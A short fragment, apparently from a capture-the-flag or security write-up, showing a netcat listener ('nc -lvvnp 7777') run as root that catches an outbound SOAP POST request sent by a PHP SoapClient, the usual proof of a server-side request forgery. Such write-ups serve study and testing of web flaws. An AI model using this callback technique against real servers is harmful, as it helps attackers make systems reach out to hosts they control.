 root@lewiserii:~# nc -lvvnp 7777
Listening on 0.0.0.0 7777
Connection received on
POST / HTTP/1.1
Host: 20.2.129.79:7777
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaa#a"
Content-Length: 364

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaa" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xml
ns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1
:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>